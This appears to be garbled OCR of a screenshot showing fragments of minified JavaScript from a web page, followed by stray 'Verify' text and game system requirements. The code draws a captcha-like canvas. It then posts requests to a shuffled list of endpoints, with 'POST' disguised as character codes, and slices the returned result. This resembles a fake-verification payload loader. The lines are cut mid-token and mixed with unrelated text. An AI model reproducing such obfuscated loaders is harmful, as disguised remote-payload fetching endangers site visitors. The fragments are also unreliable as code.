
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
i=0;iVerifyProcessor: 1 GHz processor needed RAM: At
CONTINUE READING